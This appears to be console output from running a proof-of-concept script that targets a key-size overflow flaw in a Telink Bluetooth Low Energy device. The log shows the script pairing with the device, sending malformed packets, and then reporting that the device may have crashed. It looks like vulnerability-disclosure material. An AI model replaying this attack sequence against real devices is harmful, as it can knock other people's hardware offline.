 D:\august\proof_of_concept_tool>python Telink_key_size_overflow.py COM7
Serial port: COM7
Advertiser Address: A4:C1:38:D8:AD:A9
TX ---> BTLE_ADV / BTLE_SCAN_REQ
Waiting advertisements from A4:C1:38:D8:AD:A9
A4:C1:38:D8:AD:A9: BTLE_ADV / BTLE_SCAN_RSP Detected
TX ---> BTLE_ADV / BTLE_CONNECT_REQ
Slave RX <--- BTLE_DATA / L2CAP_Hdr / SM_Hdr / Raw
Slave Connected (L2Cap channel established)
TX ---> BTLE_DATA / CtrlPDU / LL_VERSION_IND
Slave RX <--- BTLE_DATA / CtrlPDU / LL_VERSION_IND
TX ---> BTLE_DATA / CtrlPDU / LL_LENGTH_REQ
Slave RX <--- BTLE_DATA / CtrlPDU / LL_LENGTH_RSP
TX ---> BTLE_DATA / L2CAP_Hdr / SM_Hdr / SM_Pairing_Request
Slave RX <--- BTLE_DATA / L2CAP_Hdr / SM_Hdr / SM_Pairing_Response
TX ---> BTLE_DATA / CtrlPDU / LL_ENC_REQ
Connection reset, malformed packets were sent
Waiting advertisements from A4:C1:38:D8:AD:A9
TX ---> BTLE_ADV / BTLE_SCAN_REQ
TX ---> BTLE_ADV / BTLE_SCAN_REQ
TX ---> BTLE_ADV / BTLE_SCAN_REQ
TX ---> BTLE_ADV / BTLE_SCAN_REQ
No advertisement from A4:C1:38:D8:AD:A9 received
The device may have crashed!!!
USB
NRF52840
NORDIC
SEMICONDUCTOR
BLE
Vulnerable BLE Device